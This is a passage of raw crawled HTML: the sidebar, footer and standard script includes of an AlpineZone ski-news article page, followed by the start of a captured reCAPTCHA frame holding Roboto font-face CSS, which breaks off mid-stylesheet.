	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="ad1d2e1221" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"13990 https:\/\/www.alpinezone.com\/?p=13990","disqusShortname":"alpinezn","disqusTitle":"Red Bull Megaslope Launches New Slopestyle Skiing Competition In 2014","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014\/","postId":"13990"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-14 15:26:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wrqs0pmwy05w
body_size: 48264
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
